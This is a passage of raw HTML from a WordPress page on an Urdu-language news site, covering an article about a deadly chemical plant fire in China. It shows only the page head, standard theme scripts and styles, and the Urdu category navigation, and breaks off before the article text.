

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urdutahzeeb.com/china-chemical-factory-fire-leaves-7-killed/
body_size: 12153
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>چین میں کیمیکل پلانٹ میں آگ لگنے سے سات افراد ہلاک &#8211; Urdu Tahzeeb</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Feed" href="https://urdutahzeeb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Comments Feed" href="https://urdutahzeeb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; چین میں کیمیکل پلانٹ میں آگ لگنے سے سات افراد ہلاک Comments Feed" href="https://urdutahzeeb.com/china-chemical-factory-fire-leaves-7-killed/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urdutahzeeb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urdutahzeeb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/colors/default.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.4" id="newsup-navigation-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.4" id="bootstrap-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-min-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.4" id="smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.4" id="newsup-marquee-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/main.js?ver=6.6.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://urdutahzeeb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urdutahzeeb.com/wp-json/wp/v2/posts/98021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urdutahzeeb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://urdutahzeeb.com/china-chemical-factory-fire-leaves-7-killed/" />
<link rel='shortlink' href='https://urdutahzeeb.com/?p=98021' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fchina-chemical-factory-fire-leaves-7-killed%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fchina-chemical-factory-fire-leaves-7-killed%2F&#038;format=xml" />
<link rel="pingback" href="https://urdutahzeeb.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-98021 single-format-standard wp-custom-logo wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Wed. Jan 21st, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                        <li><a  target="_blank" href="https://www.facebook.com/urdutahzeebnews/">
                    <span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> </a></li>
                                                            <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                                                     
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://urdutahzeeb.com/wp-content/uploads/2020/05/cropped-blue.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" fetchpriority="high" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                                  <div class="site-branding-text d-none">
                                                                <p class="site-title"> <a href="https://urdutahzeeb.com/" rel="home">Urdu Tahzeeb</a></p>
                                                                <p class="site-description">Urdu News</p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://urdutahzeeb.com"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul id="menu-main_menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://urdutahzeeb.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-73441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73441 dropdown"><a class="nav-link" title="خبریں" href="#News" data-toggle="dropdown" class="dropdown-toggle">خبریں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73442"><a class="dropdown-item" title="کھیل" href="https://urdutahzeeb.com/category/sports/">کھیل</a></li>
	<li id="menu-item-73443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73443"><a class="dropdown-item" title="کشمیر" href="https://urdutahzeeb.com/category/kashmir/">کشمیر</a></li>
	<li id="menu-item-73445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73445"><a class="dropdown-item" title="ہندوستان" href="https://urdutahzeeb.com/category/india/">ہندوستان</a></li>
	<li id="menu-item-73446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73446"><a class="dropdown-item" title="دنیا  " href="https://urdutahzeeb.com/category/pakistan/">دنیا  </a></li>
	<li id="menu-item-73448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-73448"><a class="dropdown-item" title="دنیا" href="https://urdutahzeeb.com/category/world/">دنیا</a></li>
</ul>
</li>
<li id="menu-item-73449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73449"><a class="nav-link" title="صحت" href="https://urdutahzeeb.com/category/health/">صحت</a></li>
<li id="menu-item-73450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73450 dropdown"><a class="nav-link" title="انٹرٹینمنٹ" href="https://urdutahzeeb.com/category/entertainment/" data-toggle="dropdown" class="dropdown-toggle">انٹرٹینمنٹ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73479"><a class="dropdown-item" title="فوٹو گیلری" href="https://urdutahzeeb.com/category/photo-gallery/">فوٹو گیلری</a></li>
</ul>
</li>
<li id="menu-item-73447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73447"><a class="nav-link" title="سائنس" href="https://urdutahzeeb.com/category/science/">سائنس</a></li>
<li id="menu-item-73444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73444"><a class="nav-link" title="کشمیر  " href="https://urdutahzeeb.com/category/business/">کشمیر  </a></li>
<li id="menu-item-73474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73474"><a class="nav-link" title="ایک خبر ایک نظر" href="https://urdutahzeeb.com/category/ek-khabar-ek-nazar/">ایک خبر ایک نظر</a></li>
<li id="menu-item-73475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73475"><a class="nav-link" title="تصوف" href="https://urdutahzeeb.com/category/sufism/">تصوف</a></li>
<li id="menu-item-73476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73476"><a class="nav-link" title="تواریخ" href="https://urdutahzeeb.com/category/history/">تواریخ</a></li>
<li id="menu-item-73477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73477 dropdown"><a class="nav-link" title="سماجیات" href="https://urdutahzeeb.com/category/social/" data-toggle="dropdown" class="dropdown-toggle">سماجیات </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73480"><a class="dropdown-item" title="وائرل خبریں" href="https://urdutahzeeb.com/category/viral-stories/">وائرل خبریں</a></li>
</ul>
</li>
<li id="menu-item-73478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73478"><a class="nav-link" title="شخصیات‎" href="https://urdutahzeeb.com/category/personalities/">شخصیات‎</a></li>
<li id="menu-item-73481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73481"><a class="nav-link" title="غزلیں و شاعری" href="https://urdutahzeeb.com/category/gazals-shayari/">غزلیں و شاعری</a></li>
<li id="menu-item-73473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73473 dropdown"><a class="nav-link" title="افسانے و کہانیاں" href="https://urdutahzeeb.com/category/afsane-aur-kahaniyan/" data-toggle="dropdown" class="dropdown-toggle">افسانے و کہانیاں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73462"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73472"><a class="dropdown-item" title="منشی پریم چند" href="https://urdutahzeeb.com/category/premchand/">منشی پریم چند</a></li>
	<li id="menu-item-73482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73482"><a class="dropdown-item" title="پطرس بخاری" href="https://urdutahzeeb.com/category/patras-bokhari/">پطرس بخاری</a></li>
